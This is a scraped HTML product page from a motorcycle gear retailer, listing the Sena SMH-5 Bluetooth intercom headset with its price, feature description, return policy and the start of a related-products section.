			<li id="mobile-menu-item-32597" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-service-kit/" class=""><span>K &amp; N Service Kit</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32598" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/bike-care/" class=""><span>Bike Care</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32599" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/motul-chain-lube/" class=""><span>Motul Chain Lube</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32606" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/groller/" class=""><span>Paddock Stand &#038; GRoller</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32607" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/" class=""><span>Grandpitstop Paddock Stand</span></a></li>
		<li id="mobile-menu-item-32608" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grand-pitstop-groller/" class=""><span>GrandPitstop GRoller</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32609" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/" class=""><span>Mobile GPS Mount Holders</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32610" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg/" class=""><span>ASG</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32611" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/" class=""><span>ASG Easy Grip Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32612" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" class=""><span>XDI Racepack Mobile Holder</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32613" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/" class=""><span>XDI Rackpack Storm Case Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32615" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" class=""><span>GrandPitstop Mobile Holder Mount</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32616" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/" class=""><span>GrandPitstop Claw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-32617" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/" class=""><span>GrandPitstop Jaw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/" class=""><span>GrandPitstop Waterproof Mobile Holder</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/" class=""><span>BIKE LIGHTS ( AUX )</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32622" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" class=""><span>Maddog Aux fog Lights</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32623" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/" class=""><span>MadDog Alpha Auxiliary light</span></a></li>
			<li id="mobile-menu-item-32624" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/" class=""><span>Maddog Scout fog Lights</span></a></li>
			<li id="mobile-menu-item-32625" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/" class=""><span>Maddog Scout-x fog Lights</span></a></li>
			<li id="mobile-menu-item-32626" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/" class=""><span>MadDog Delta Auxiliary light</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32627" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/motocross-goggles/" class=""><span>Motocross Goggles</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34155" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-aura-goggles/" class=""><span>LS2 AURA GOGGLES</span></a></li>
		<li id="mobile-menu-item-34187" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis-goggles/" class=""><span>AXXIS GOGGLES</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32630" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-comfort/" class=""><span>Riding Comfort</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32631" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-air-seats/" class=""><span>GrandPitstop Air Seats</span></a></li>
		<li id="mobile-menu-item-32635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/" class=""><span>Solace Bum Partner Air Seat Cushion</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32636" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tyre-inflator/" class=""><span>Tyre Inflator</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32637" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/" class=""><span>GrandPitstop Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-32638" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/" class=""><span>ResQTech Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-41552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/" class=""><span>AGS PORTABLE AIR INFLATOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/camera-accessories" class=""><span>Action Cameras</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32584" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/base-mounts/" class=""><span>Base Mounts</span></a></li>
		<li id="mobile-menu-item-32585" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/basic-accessories-kit/" class=""><span>Basic Accessories Kit</span></a></li>
		<li id="mobile-menu-item-32586" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/chest-strap-mount/" class=""><span>Chest Strap Mount</span></a></li>
		<li id="mobile-menu-item-32587" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/helmet-chin-mount/" class=""><span>Helmet Chin Mount</span></a></li>
		<li id="mobile-menu-item-32590" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/tripod/" class=""><span>Tripod</span></a></li>
		<li id="mobile-menu-item-32592" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/octopus-mount/" class=""><span>Octopus Mount</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34620" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/" class=""><span>Helmet visor water replant / anti fogging</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/" class=""><span>Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</span></a></li>
		<li id="mobile-menu-item-34636" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/" class=""><span>Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/" class=""><span>Rain Wear</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/" class=""><span>Solace RAINPRO PANT V2</span></a></li>
		<li id="mobile-menu-item-34549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/" class=""><span>Solace RAINPRO JACKET V2</span></a></li>
		<li id="mobile-menu-item-36251" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/" class=""><span>▸BISON AQUASHIELD RAIN HOODIE</span></a></li>
		<li id="mobile-menu-item-38442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/" class=""><span>SOLASE Rainpro Pant V3.0</span></a></li>
		<li id="mobile-menu-item-38440" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/" class=""><span>SOLASE Rainpro Jacket V3.0</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32639" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://probikerhelmets.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-ion-icon ion-ios-play "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">	<div class="mkdf-container">
		<div class="mkdf-container-inner clearfix">
			<div class="woocommerce-notices-wrapper"></div><div id="product-20967" class="product type-product post-20967 status-publish first instock product_cat-accessories product_tag-bluetooth-headset product_tag-helmet-bluetooth-kit product_tag-sena-bluetooth-kit has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="mkdf-single-product-content">
<div class="wpgs wpgs--with-images images">

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="venobox"  title="1160" data-gall="wpgs-lightbox" href="https://probikerhelmets.com/wp-content/uploads/2020/07/1160.jpg" ><img width="600" height="600" src="https://probikerhelmets.com/wp-content/uploads/2020/07/1160-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/1160-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/1160-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/1160-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/1160-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/1160-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/1160.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></a></div> <a class="venobox" data-gall="wpgs-lightbox" title="1161" href="https://probikerhelmets.com/wp-content/uploads/2020/07/1161.jpg" ><img width="600" height="600" src="https://probikerhelmets.com/wp-content/uploads/2020/07/1161-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/1161-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/1161-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/1161-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/1161-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/1161-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/1161.jpg 768w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><a class="venobox" data-gall="wpgs-lightbox" title="1162" href="https://probikerhelmets.com/wp-content/uploads/2020/07/1162.jpg" ><img width="600" height="600" src="https://probikerhelmets.com/wp-content/uploads/2020/07/1162-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/1162-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/1162-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/1162-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/1162-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/1162-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/1162.jpg 768w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><a class="venobox" data-gall="wpgs-lightbox" title="1163" href="https://probikerhelmets.com/wp-content/uploads/2020/07/1163.jpg" ><img width="600" height="600" src="https://probikerhelmets.com/wp-content/uploads/2020/07/1163-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/1163-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/1163-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/1163-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/1163-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/1163-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/1163.jpg 768w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div class="wpgs-nav"><div><img width="100" height="100" src="https://probikerhelmets.com/wp-content/uploads/2020/07/1160-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/1160-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/1160-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/1160-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/1160-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/1160-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/1160.jpg 768w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/1161-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/1161-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/1161-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/1161-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/1161-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/1161-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/1161.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/1162-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/1162-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/1162-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/1162-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/1162-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/1162-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/1162.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/1163-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/1163-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/1163-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/1163-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/1163-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/1163-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/1163.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></div>
</div>

			<div class="mkdf-single-product-summary">
	<div class="summary entry-summary">
		<h2  itemprop="name" class="mkdf-single-product-title">Sena SMH-5 Bluetooth Headset</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>11,499.00</bdi></span></p>
<p style="color:#ffffff; background-color:#ed1d24; padding: 1px 15px; text-align:justify; font-weight:900; font-family: Rajdhani,sans-serif;">Last product in stock Before you Buy Please call us on - <a style="color:#ffffff;" href="tel:08855947000">+91-8855947000</a> Or <a style="color:#ffffff;" href="https://api.whatsapp.com/send?phone=918855947000&text=Hey%20Hi%2c%20I%20got%20your%20number%20from%20your%20website%20probikershelmet.com%20%21%21&source=&data=&app_absent=">Connect on Whatsapp</a>  </p>
	
	<form class="cart" action="https://probikerhelmets.com/product/sena-smh-5-bluetooth-headset/" method="post" enctype='multipart/form-data'>
		
			<div class="mkdf-quantity-buttons quantity">
				<label class="screen-reader-text" for="quantity_697cb54636c45">Sena SMH-5 Bluetooth Headset quantity</label>
		<span class="mkdf-quantity-minus arrow_carrot-down"></span>
		<input  type="text"
				id="quantity_697cb54636c45"
				class="mkdf-quantity-input input-text qty text"
				data-step="1"
				data-min="1"
				data-max=""
				name="quantity"
									value="01"
								title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
		<span class="mkdf-quantity-plus arrow_carrot-up"></span>
			</div>
	
		

		<button type="submit" name="add-to-cart" value="20967" class="single_add_to_cart_button button alt">
		<span class="mkdf-btn-predefined-line-holder">
		<span class="mkdf-btn-line-hidden"></span>
		<span class="mkdf-btn-text">Add To Cart		</span><span class="mkdf-btn-line"></span><i class="mkdf-icon-ion-icon ion-ios-play "></i>
		</span>
		</button>


<!--		<button type="submit" name="add-to-cart" value="--><!--" class="single_add_to_cart_button button alt">--><!--</button>-->

			</form>

	
<div class="product_meta">

	<span class="mkdf-product-meta-title">Quick Info</span>
	
		<span class="sku_wrapper">SKU: <span class="sku">684</span></span>

	
	<span class="posted_in">Category: <a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a></span>
	<span class="tagged_as">Tags: <a href="https://probikerhelmets.com/product-tag/bluetooth-headset/" rel="tag">Bluetooth Headset</a><a href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" rel="tag">Helmet Bluetooth Kit</a><a href="https://probikerhelmets.com/product-tag/sena-bluetooth-kit/" rel="tag">Sena Bluetooth Kit</a></span>
	
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://probikerhelmets.com/brand/sena/" title="View brand">Sena</a><a href="https://probikerhelmets.com/brand/sena-bluetooth-headset/" title="View brand">Sena Bluetooth Headset</a><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/" title="View brand">Sena SMH-5 Bluetooth Headset</a></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="ywtm_21640_tab" id="tab-title-ywtm_21640">
					<a href="#tab-ywtm_21640" role="tab" aria-controls="tab-ywtm_21640">
						Return Policy					</a>
				</li>
							<li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
					<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						Brand					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>SENA SMH5 MOTORCYCLE BLUETOOTH AND INTERCOM</p>
<p>Features:</p>
<p>CRYSTAL-CLEAR CONNECTIVITY AND TUNES</p>
<p>? Two-way intercom, Music sharing</p>
<p>? Designed specifically for motorcycles, the SMH5 series provides two-way intercom functionality that keeps you connected to your riding companion for conversations and music sharing through the crystal-clear sound from the Bluetooth? stereo headset</p>
<p>DESIGNED FOR EASY OPERATION</p>
<p>? A simple, intuitive user interface</p>
<p>? The Jog Dial and large button on the SMH5 make for an intuitive user interface that?s easy to control while riding. Pushing the button lets you cycle through all device functions. With less fuss, you?ll be able to ride safer.</p>
<p>ENTERTAINMENT, INFORMATION, COMMUNICATION</p>
<p>? What you need for the ride</p>
<p>? Staying connected while enjoying the ride at the same time is at the top of the list for any rider. Bluetooth 3.0 technology gives you the ability to make hands-free calls and participate in a one-to-one intercom conversation with a riding buddy up to 400 meters (430 yards) away, while delivering GPS directions, and providing the capability to listen to and share music when paired with an MP3 player or smartphone.</p>
<p>OUTSTANDING SOUND QUALITY</p>
<p>? Independent volume controls with automatic boost for noisy environments</p>
<p>? The SMH5 delivers crystal-clear natural sound that gets an automatic boost in noisy environments, while Advanced Noise Control? technology cuts down on background noise for both incoming and outgoing audio. The Bluetooth music playback control features play, pause, track forward, and track back functions, and each audio source has its own adjustable volume level</p>
<p>OPTIMIZED OPERATION FOR LIFE, SIMPLE TO LEARN</p>
<p>? Up to eight hours of battery life and free firmware upgrades</p>
<p>? You get up to eight hours of talk time and seven days of stand-by on a single charge. All registered Sena owners get access to free firmware upgrades, which ensure your SMH5 is always operating with the latest software updates. Meanwhile, integrated voice prompts (available in English, French, German, Italian, and Spanish) help you quickly learn your way around the device.</p>
<p>CROSS-BRAND INTERCOM COMPATIBILITY</p>
<p>? Universal Intercom? capability</p>
<p>? Even if your companions don?t have Sena gear, the SMH5 uses the Universal Intercom protocol, which allows your gear to work with their gear, regardless of brand.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ywtm_21640 panel entry-content wc-tab" id="tab-ywtm_21640" role="tabpanel" aria-labelledby="tab-title-ywtm_21640">
				
<div class="tab-editor-container ywtm_content_tab"> <p>All products can be exchanged for a change in size. The cost of sending the product to our showroom for exchange will be borne by the customer.</p>
<p>The items will be exchanged PROVIDED</p>
<p>The product is returned unused.<br />
The product is accompanied by the original invoice, packing, labels, etc.,<br />
The product is received by us in re-saleable condition. (So please use a proper courier service)<br />
The product must be sent to us within 7 days of its delivery.<br />
Products not received in the above condition will not be exchanged. We will ship the item for exchange to you (within India) the second time free of cost.</p>
<p>Any product can only be exchanged for size. If the required size is unavailable in a particular model, then the customer can choose from available models or wait till the size in the ordered model becomes available. An exchange is not possible for accessories. No refunds will be made under any circumstances.</p>
<p>NOTE: Items on sale/offers/closeout cannot be returned or exchanged under any circumstances.</p>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Sena</h3>
																</div>
													<div id="tab-pwb_tab-content">
					<h3>Sena Bluetooth Headset</h3>
																</div>
													<div id="tab-pwb_tab-content">
					<h3>Sena SMH-5 Bluetooth Headset</h3>
																</div>
											</div>
		
			</div>

	</div>

	</div></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-20969 status-publish first instock product_cat-accessories product_tag-bluetooth-headset product_tag-helmet-bluetooth-kit product_tag-sena-bluetooth-kit has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/1168-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sena 20S Evo Bluetooth Headset" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/1168-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/1168-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/1168-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/1168-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/1168-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/1168.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="/product/sena-smh-5-bluetooth-headset/?add-to-cart=20969" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20969" data-product_sku="686" aria-label="Add to cart: &ldquo;Sena 20S Evo Bluetooth Headset&rdquo;" rel="nofollow" data-success_message="&ldquo;Sena 20S Evo Bluetooth Headset&rdquo; has been added to your cart" role="button"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Add to cart</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20969" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/sena-20s-evo-bluetooth-headset/">Sena 20S Evo Bluetooth Headset</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>26,999.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/sena-20s-evo-bluetooth-headset/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-20972 status-publish instock product_cat-accessories product_cat-sg5-bluetooth-intercom product_tag-asg-bluetooth product_tag-helmet-bluetooth-kit product_tag-intercom has-post-thumbnail shipping-taxable purchasable product-type-simple">
